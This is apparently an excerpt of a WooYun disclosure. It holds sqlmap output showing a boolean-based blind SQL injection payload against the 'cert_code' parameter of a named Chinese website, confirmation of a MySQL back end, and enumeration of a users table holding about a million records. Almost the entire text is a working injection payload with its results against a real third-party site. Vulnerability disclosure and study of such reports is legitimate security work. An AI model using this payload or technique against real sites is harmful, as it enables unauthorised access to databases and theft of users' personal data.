 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: certid=&cert_code=email&cert_type=1' AND 8176=8176 AND 'BvAm'='BvAm
&email=123321@qq.com
---
[10:06:01] [INFO] testing MySQL
[10:06:01] [INFO] confirming MySQL
[10:06:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45
back-end DBMS: MySQL >= 5.0.0
[10:06:01] [INFO] retrieved: 1048516
Database: db_trjcn_new
+-----------+---------+
| Table     | Entries |
+-----------+---------+
| trj_users | 1048516 |
+-----------+---------+
[10:06:13] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
m.trjcn.com'
www.wooyun.org